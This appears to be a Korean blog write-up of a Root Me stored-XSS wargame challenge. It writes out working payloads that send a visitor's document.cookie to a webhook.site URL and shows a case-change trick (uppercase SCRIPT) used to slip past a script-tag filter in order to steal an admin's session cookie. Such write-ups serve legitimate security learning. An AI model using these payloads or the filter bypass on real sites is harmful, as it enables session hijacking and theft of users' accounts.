Problem

How-To-Solve
Stored는 저장되어 사용자나 관리자의 정보를 알아내야 하는 취약점이기 때문에 접근했을 때 자동으로 다른 사용자의 정보를 전송하도록 Script를 저장하도록 한다.
우선 스크립트를 작성해보도록 하겠다.

"<img src='https://webhook.site/ab580156-832c-44bb-be26-9fd6395823c9/?flag="+document.cookie+"'></img>"처음 코드를 위와 같이 작성해봤는데 이거는 이미지는 들어갈 수 있지만 document.cookie가 실행되기는 어렵다.

아래와 같이 이미지가 실행될 수 있게 들어가는 것을 확인할 수 있다.

하지만 실행되서 도착한 flag값을 확인해보면 document.cookie가 실행되지 않는 것을 확인할 수 있다.
때문에 실행될 수 있도록 다시 작성하여 삽입해보도록 하겠다.
<script>document.write("<img src='https://webhook.site/ab580156-832c-44bb-be26-9fd6395823c9/?flag="+document.cookie+"'></img>");</script>위와같이 작성해보았다.

작성 후 삽입을 시도하였으나 삽입이 되지 않았다. 다른 태그는 필터링이 되었으나 script가 필터링이 되는 것으로 확인된다.
그렇다면 간단하게 우회하여 진행해보려한다.

<SCRIPT>document.write("<img src='https://webhook.site/ab580156-832c-44bb-be26-9fd6395823c9/?flag="+document.cookie+"'></img>");</SCRIPT>전에 삽입한 코드와 다른 것은 script를 대문자로 변환하여 시도한 것이다.

제목을 test1으로 작성하여 시도하였는데 정상적으로 삽입되는 것을 확인할 수 있다.


접근 시 쿠키값이 정상적으로 탈취되는 것을 확인할 수 있다.
이제 ADMIN이 접근하기만을 기다리면 된다.

끝!
'Wargame > root me' 카테고리의 다른 글
| [Web - Client] CSRF - 0 protection (0) | 2023.04.05 |
|---|---|
| [Web-Client] CSP Bypass - Inline code (0) | 2023.04.04 |
| [Web - Client] Javascript - Obfuscation 3 (0) | 2023.04.01 |
| [Web-Client] Javascript - Webpack (0) | 2023.03.31 |
| [Web-Client] Javascript - Native code (0) | 2023.03.30 |